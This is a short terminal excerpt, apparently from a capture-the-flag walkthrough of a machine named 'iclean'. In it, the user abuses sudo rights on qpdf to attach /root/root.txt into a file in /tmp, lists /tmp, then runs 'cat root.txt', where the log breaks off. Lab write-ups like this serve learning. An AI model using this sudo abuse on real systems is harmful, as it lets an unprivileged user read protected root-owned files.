 consuela@iclean:/opt/app$ sudo /usr/bin/qpdf --empty /tmp/root.txt --qdf --add-attachment /root/root.txt
--
sudo /usr/bin/qpdf --empty /tmp/root.txt --qdf --add-attachment /root/root.txt --
consuela@iclean:/opt/app$ cd /tmp/
cd /tmp/
consuela@iclean:/tmp$ ls
ls
f
puppeteer_dev_chrome_profile-XXXXXX2INu8L
puppeteer_dev_chrome_profile-XXXXXXJNJr9a
puppeteer_dev_chrome_profile-XXXXXXWpmPFP
root.txt
systemd-private-25f6597c85164586959be16c73e7ff44-apache2.service-PeudVk
systemd-private-25f6597c85164586959be16c73e7ff44-ModemManager.service-VbMl32
systemd-private-25f6597c85164586959be16c73e7ff44-systemd-logind.service-DxUBbv
systemd-private-25f6597c85164586959be16c73e7ff44-systemd-resolved.service-Se8TcH
systemd-private-25f6597c85164586959be16c73e7ff44-systemd-timesyncd.service-ZOtI1N
systemd-private-25f6597c85164586959be16c73e7ff44-upower.service-W0ZFrm
vmware-root_783-4281646632
consuela@iclean:/tmp$ cat root.txt